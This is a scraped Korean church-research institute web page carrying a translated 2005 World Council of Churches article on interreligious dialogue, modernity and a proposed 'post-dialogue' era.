	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4674">
					<header class="post-title">
	<h1 class="heading">
					에큐메니칼			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>신앙, 종교, 현대성: 비판적 요소 </h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2006-05-26 01:39</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2325</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										신앙, 종교, 현대성: 비판적 요소(2005, 6월 8일, Gilbert Friend-Jones)<br />
<br />
    제네바 호수의 침식은 에큐메니칼 운동센터인 세계교회협의회의 본부 안에서 늘어나는 긴박감과는 대조적이다. 이러한 긴박감은 종교지도자, 아카데믹한 전문가 그리고 풀뿌리 활동가 단체에 의해서 폭 넓게 공유된다. 이들 단체는 실제적으로 세계의 주요한 신앙공동체에 몸담고 있다. 그들은 종교-상호 간 대화에서 “비판적인 요소”에 대한 성찰을 하려고 세계 곳곳에서 모였다.<br />
<br />
   ‘소경이 코끼리 다리 만지기’라는 속담처럼, 대회 참여자는 정체성을 찾는 모임을 시작했다. 그들은 자신들의 여러 가지 전망들, 직면한 “현대-이후”에 다른 양상을 가지고 있기도 하다. 경제와 문화의 지구화, 집단 이주와 민중의 탈주, 폭력문화의 확장, 정치적 이유로 인한 종교적 극단주의의 결합 그리고 수백만의 민중의 빈곤과 착취가 있다. 이 모든 것들이 세상에서 사회적인 변화와 종교적인 격변을 가속화시키고 있다.<br />
<br />
무모한 영성의 문턱을 넘어서<br />
<br />
   역사 안에 이러한 요소는 모든 종교적 공동체에게 “비판적”이다. 신앙 지도자들 중 많은 사람이 위기의 세계에서 새로운 타당한 단계를 위한 종교-상호 간 협력의 현상을 추진하고 싶어 한다. 최근 몇 십 년 간 대화가 가능했다는 것은 “무모한 영성”에 대한 그들의 인식이 있다. 이러한 인식은 특정한 확신에 의해서 초과되었다. 그것은 종교-상호간 협력이 지금 더욱 가능해 졌다는 것이다. 즉 더욱 많은 사람들이 창조적인 길로써 인간애를 위협하는 분열들을 극복하려고 한다.<br />
<br />
   사무엘 코비아 총무는 신앙-상호간 대화에 대한 세계교회협의회 30년사에 참여자들을 상기한다. 그리고 그는 묻는다. “하나의 세계에서 우리가 어떻게 우리의 다양성과 차이들을 가지고 함께 살 수 있을까?” 세계교회협의회 중재자 카톨리코스 아람 1세(Catholicos Aram I)는 더 나아가 말한다. 그리고 그는 이번 대회가 세계의 종교들로 하여금 상호공존을 넘어서기를 자극한다. 그래서 참다운 공동체로, 함께 일하고 살고 성찰하는 영성을 키우도록 자극한다. <br />
<br />
   “종교들은 행동해야 한다. 종교들은 함께 긴박한 심정으로 행동해야 한다. 자신의 세계와 우리의 가정에서도 변화를 일으키는 하느님의 활동에 참여하자. 새로운 세계상황은 복잡하고, 불확실하고 도전으로 둘러싸여 있다. 그리하여 신뢰할 만한 대화와, 보다 의미 있는 동지애와 종교들 간에 보다 더 가까운 협력을 요청해야 한다”, 그는 호소한다. <br />
<br />
‘대화-이후’ 시대의 마당에서의 폭 넒은 출현<br />
<br />
   아직도 대화와 지역 실체들 간에 틈새가 두드러진 것 같다. 나이지리아 출신의 요루바(Yoruba)종교의 대 사제인 완디 아빔볼라(Wande Abimbola)박사는 많은 종교-상호간 대화에 예리한 평가를 한다. 그러한 대화는 아주 자주 성의 없는 그리고 위선적인 대화였고, 종종 세계의 원시종교들의 믿을만한 대표자들을 배척했다. <br />
<br />
   “오늘날에도 그리스도인들과 이슬람인들은 토착종교의 단체들에게 회심을 요구하고 있다. 그들은 성전과 성상과 전통 종교의 유물을 무자비하게  파괴 한다”. 그는 한탄하며 말한다. 아빔볼라는 촉구한다. 모든 종교적 전통들이 대화의 마당에서 드러나야 한다고. 이러한 공헌이 세상에 싸인 문제를 해결하는 노력으로 이어질 것이라고. <br />
<br />
   헤바 라우프 에차트(Heba Raouf Ezzat) 박사는 이집트의 이슬람교도로 정치학자이며 “이슬람 온라인” 웹싸이트의 작가이다. 그는 탈현대의 다른 환상을 묘사했다. 그녀는 말한다. 정체성이 고갈되면서 늘어나는 많은 민중들이 믿음을 갖게 된다. 하지만 조직화하거나 제도적인 종교를 필요로 하지  않는다. 진짜 충돌은 문명과 종교 간에 있지 않다. 그것은 인간애와 비인간애 사이에 있다. 그녀는 지적한다. 우리는 일반적 인간의 조건을 서로 공유한다. 종교의 규칙은 극단적인 적대의 시대에 예의를 감싸고, 격력하고 보호하는 것이다.<br />
<br />
   에차트는 강조한다. “우리는 ‘대화-이후’의 시대로 넘어가야 한다”. 여기에서 신앙 공동체는 개종의 문턱을 넘어서 변화로 나아간다. 종교는 전쟁과 같은 과도한 폭력의 폭발에만 반응해서는 안 된다. 오히려 종교는  사회와 관계성을 다루는 구조적인 폭력에도 많이 관여해야 한다. 민중은 현대세계의 도전에 대답해야 하기에 공동체로 귀환하려 욕망한다.<br />
<br />
   모든 신앙은 공공의 가치를 나누고 동일한 현대의 조건 안에서 살아간다. 이러한 조건들은 전통적인 이해들을 강조하고 여기에 희망을 둔다. 종교는 세계의 자본화를 물리치기 위한 길로서 민중들에게 고통을 감내하게 해야 한다. 그녀는 말한다. “우리는 서로 응답하도록 민중들을 반드시 도와야 합니다”.<br />
<br />
      코비아는 말한다. 오늘날 “선교해야 할 자극”이 있다면 민중들에게 공공의 공동체와 그 가치를 확신시켜 주는 것이다. 그는 그녀의 주장에 공명을 일으켰다. “전환해야 할 것은 참다운 인간애를 가진 사람이 되도록 하는 민중의 정신이다”. “우리의 공공의 선교임무는 참다운 인간이 되도록 세계를 변화시키고 우리의 공공의 인간애를 되 찾는 것이다”.<br />
<br />
대화의 새로운 형태를 위해서<br />
<br />
   대회참가자들은 종교-상호간의 새로운 형태를 강조한다. 이로써 그들은 공공의 주장을 표명했다. 대화가 종교로 하여금 우리의 공공의 인간애를 위한 공공의 가치를 검증하게 할 수 있는가? 대화는 공중의 영역에서 종교의 도덕적인 권위를 강화할 수 있는가? 대화는 말에서 행동으로, 행동에서 분배된 봉사의 더 깊은 단계로 나아갈 수 있는가?<br />
<br />
   인도의 정신적 지도자요 사회활동가인 스와미 아그비네쉬(Swami Agnivesh)의 말을 빌려보자. “종교-상호간 대화가 1세기 정도 지나면 우리는 새로운 접근방식이 필요할 것이다. 대화는 정신적으로 사용되는 도구로 이해되지 그 자체의 끝은 아니다. 서로 함께하는 우리의 대화지평은 하느님과의 접촉점으로 방향이 정해져야 한다. 우리는 창조적인 행위로 정확한 언어를 통전시켜야 한다. 그래서 정신적 힘으로 하여금 민중을 해방하고 사회를 변화시킬 수 있게 해야 한다. 3천 년대에 최소한신앙-상호간 운동의 목표로서 이것이 가능하다. <br />
(필자 목사/박사 길베르트 R. 프린트-요네스는 미국 게오르기아 아틀란타에 위치한 그리스도 연합중앙 교회 원로목사이다. 그는 메트로 아틀란타 신앙연맹(FAMA)과 신앙-상호간 세계 순례자 모임의 대표이며 설립회원이다)(www.wcc.-coe.org/pressrelease.nsf)(이석규 옮김)				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="99" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="99" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=99')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/ecu/?mod=document&uid=98" title="‘약자, 소수자 이웃과의 만남은 성령과의 만남이다’. - Brian Farrel 감독과의 대담">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">‘약자, 소수자 이웃과의 만남은 성령과의 만남이다’. - Brian Farrel 감독과의 대담</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/ecu/?mod=document&uid=100" title="지하드냐 십자군이냐? 그리스도인과 모슬렘 간에 긴장이 완화될 수 있을까?">
					<span class="navi-document-title kboard-default-cut-strings">지하드냐 십자군이냐? 그리스도인과 모슬렘 간에 긴장이 완화될 수 있을까?</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/ecu/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/ecu/?mod=editor&parent_uid=99" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D99&amp;linkname=%EC%8B%A0%EC%95%99%2C%20%EC%A2%85%EA%B5%90%2C%20%ED%98%84%EB%8C%80%EC%84%B1%3A%20%EB%B9%84%ED%8C%90%EC%A0%81%20%EC%9A%94%EC%86%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D99&amp;linkname=%EC%8B%A0%EC%95%99%2C%20%EC%A2%85%EA%B5%90%2C%20%ED%98%84%EB%8C%80%EC%84%B1%3A%20%EB%B9%84%ED%8C%90%EC%A0%81%20%EC%9A%94%EC%86%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D99&amp;linkname=%EC%8B%A0%EC%95%99%2C%20%EC%A2%85%EA%B5%90%2C%20%ED%98%84%EB%8C%80%EC%84%B1%3A%20%EB%B9%84%ED%8C%90%EC%A0%81%20%EC%9A%94%EC%86%8C" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"291a0168e8","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696ac407030da","view_iframe":"","ajax_security":"0670969da9"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc 